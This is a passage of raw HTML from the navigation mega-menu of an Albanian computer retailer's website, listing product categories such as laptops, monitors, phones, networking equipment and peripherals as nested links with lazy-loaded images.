mega-menu__inner-item mega-menu__inner-item--level1 nav-2-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1769" >Kompjuter Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/s/asus-gt301-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1769">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="mega-menu__inner-link"  data-menu="menu-1196" >Kompjuter</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1196">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="mega-menu__inner-link"  data-menu="menu-1197" >All in One</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="mega-menu__inner-link"  data-menu="menu-1198" >Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1199" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="mega-menu__inner-link"  data-menu="menu-1200" >Mini PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="mega-menu__inner-link"  data-menu="menu-1201" >Point of Sales</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-1-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="mega-menu__inner-link"  data-menu="menu-1202" >Assembled PC</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1770" >Laptop Wrapper </a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_v_v15_notebook_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1770">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="mega-menu__inner-link"  data-menu="menu-1219" >Laptop</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1219">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1220" >Laptop Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="mega-menu__inner-link"  data-menu="menu-1221" >Laptop Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="mega-menu__inner-link"  data-menu="menu-1222" >Laptop Basic</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="mega-menu__inner-link"  data-menu="menu-1223" >Laptop Business</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-2-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="mega-menu__inner-link"  data-menu="menu-1224" >Laptop 2 ne 1</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1771" >Monitor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/a/samsung_27_inch_odyssey_g3-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1771">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="mega-menu__inner-link"  data-menu="menu-1209" >Monitor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1209">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="mega-menu__inner-link"  data-menu="menu-1210" >Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="mega-menu__inner-link"  data-menu="menu-1211" >Led </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="mega-menu__inner-link"  data-menu="menu-1212" >Touchscreen</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-3-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="mega-menu__inner-link"  data-menu="menu-1213" >Digital Signature</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1772" >Software Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngitem_1150913-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1772">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika/software.html" class="mega-menu__inner-link"  data-menu="menu-1214" >Software</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1214">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="mega-menu__inner-link"  data-menu="menu-1215" >Window 11 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="mega-menu__inner-link"  data-menu="menu-1216" >Windows 11 Home</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="mega-menu__inner-link"  data-menu="menu-1217" >Windows Server 2019 SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-4-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="mega-menu__inner-link"  data-menu="menu-1218" >Windows Server 2019 Essential</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1773" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/d/e/dell_power_edge_t430-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1773">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-2-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__inner-link"  data-menu="menu-1558" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1558">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-1 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="mega-menu__inner-link"  data-menu="menu-1203" >Workstation</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-2 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="mega-menu__inner-link"  data-menu="menu-1205" >Workstation Desktop</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-3 category-item">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="mega-menu__inner-link"  data-menu="menu-1204" >Workstation Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-4 category-item">  <a href="https://www.planetcomputers.al/informatika/server.html" class="mega-menu__inner-link"  data-menu="menu-1206" >Server</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-5 category-item">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="mega-menu__inner-link"  data-menu="menu-1207" >Server Rackmount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-2-5-1-6 category-item">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="mega-menu__inner-link"  data-menu="menu-1208" >Server Tower</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-3">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="mega-menu__link"  data-menu="menu-1225" >Telefon &amp; Tableta </a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1225">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1774" >Smart Watches Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_watch_2_lite.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1774">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="mega-menu__inner-link"  data-menu="menu-1226" >Smart Watches</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1226">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="mega-menu__inner-link"  data-menu="menu-1227" >Samsung Watch</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="mega-menu__inner-link"  data-menu="menu-1228" >Xiamo Mi Brand</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="mega-menu__inner-link"  data-menu="menu-1229" >Amazfit</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-1-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="mega-menu__inner-link"  data-menu="menu-1230" >No Name</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1775" >Telefona Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/i/xiaomi_redmi_note_11s.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1775">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="mega-menu__inner-link"  data-menu="menu-1231" >Telefona</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1231">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="mega-menu__inner-link"  data-menu="menu-1232" >Smartphone</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="mega-menu__inner-link"  data-menu="menu-1233" >Telefon Fix</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="mega-menu__inner-link"  data-menu="menu-1234" >Telefon IP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-2-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="mega-menu__inner-link"  data-menu="menu-1235" >Telefona te Perdorur</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1776" >Tablet Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/e/lenovo_miix_520-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1776">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="mega-menu__inner-link"  data-menu="menu-1236" >Tablet</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1236">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="mega-menu__inner-link"  data-menu="menu-1237" >Tablet OS Android</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="mega-menu__inner-link"  data-menu="menu-1238" >Tablet OS Windows</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-3-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="mega-menu__inner-link"  data-menu="menu-1239" >E-Readers</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1777" >Kufje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/r/e/real-el_gdx-7600-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1777">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1242" >Kufje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1242">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="mega-menu__inner-link"  data-menu="menu-1243" >Kufje Over-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1244" >Kufje Gaming</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="mega-menu__inner-link"  data-menu="menu-1245" >Kufje Fitness</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="mega-menu__inner-link"  data-menu="menu-1246" >Kufje In-Ear</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="mega-menu__inner-link"  data-menu="menu-1247" >Kufje Mini-Jack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-4-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="mega-menu__inner-link"  data-menu="menu-1248" >Kufje Noise Cancelling</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-3-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1778" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/d/adapterotg-550x550.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1778">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-3-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1249" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1249">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-1 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="mega-menu__inner-link"  data-menu="menu-1250" >Power Bank</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-2 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="mega-menu__inner-link"  data-menu="menu-1251" >Karikues</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-3 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="mega-menu__inner-link"  data-menu="menu-1252" >Fisha</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-4 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="mega-menu__inner-link"  data-menu="menu-1253" >Selfie Stick</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-3-5-1-5 category-item">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="mega-menu__inner-link"  data-menu="menu-1254" >Karikues Wireless</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-4">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__link"  data-menu="menu-1255" >Paisje Rrjeti</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1255">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1779" >Access Point Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wa901n.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1779">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="mega-menu__inner-link"  data-menu="menu-1256" >Access Point</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1256">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="mega-menu__inner-link"  data-menu="menu-1257" >2.4Ghz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="mega-menu__inner-link"  data-menu="menu-1258" >5GHz</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="mega-menu__inner-link"  data-menu="menu-1259" >Repeater</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1780" >Router Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/p/tp-link_archer_c54_ac1200_dual-band_wi-fi_router-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1780">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="mega-menu__inner-link"  data-menu="menu-1260" >Router</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1260">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="mega-menu__inner-link"  data-menu="menu-1261" >DSL</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="mega-menu__inner-link"  data-menu="menu-1262" >Wireless</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1781" >Switch Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/l/a/lanberg_rsfe-8p-2ge-120-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1781">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="mega-menu__inner-link"  data-menu="menu-1263" >Switch</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1263">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="mega-menu__inner-link"  data-menu="menu-1264" >Meneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="mega-menu__inner-link"  data-menu="menu-1265" >UnMeneaged</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="mega-menu__inner-link"  data-menu="menu-1266" >PoE</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1782" >Nas Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/q/n/qnap_ts-231k_nas-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1782">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="mega-menu__inner-link"  data-menu="menu-1269" >NAS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1269">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="mega-menu__inner-link"  data-menu="menu-1270" >Tower </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1271" >Rack Mount</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-4-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1783" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/l/tl-wn781nd-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1783">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-4-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1559" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1559">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1267" >Karta Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="mega-menu__inner-link"  data-menu="menu-1268" >Adaptore Rrejti / USB-WIFI</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="mega-menu__inner-link"  data-menu="menu-1272" >Kabinet Rack</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="mega-menu__inner-link"  data-menu="menu-1273" >Patch Cord</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="mega-menu__inner-link"  data-menu="menu-1274" >Video Koference</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="mega-menu__inner-link"  data-menu="menu-1275" >Patch Panel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="mega-menu__inner-link"  data-menu="menu-1276" >Aksesore Rrjeti</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-4-5-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="mega-menu__inner-link"  data-menu="menu-1277" >Firewall</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-5">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__link"  data-menu="menu-1278" >Paisje Periferike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1278">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1784" >Ups Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/o/power_tree_ups_1250va-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list 